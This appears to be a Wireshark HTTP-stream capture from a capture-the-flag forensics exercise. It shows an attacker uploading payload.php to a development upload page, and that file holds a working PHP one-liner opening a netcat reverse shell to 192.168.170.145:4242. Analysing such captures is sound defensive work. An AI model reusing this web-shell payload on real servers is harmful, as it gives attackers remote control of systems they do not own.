 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,773 bytes)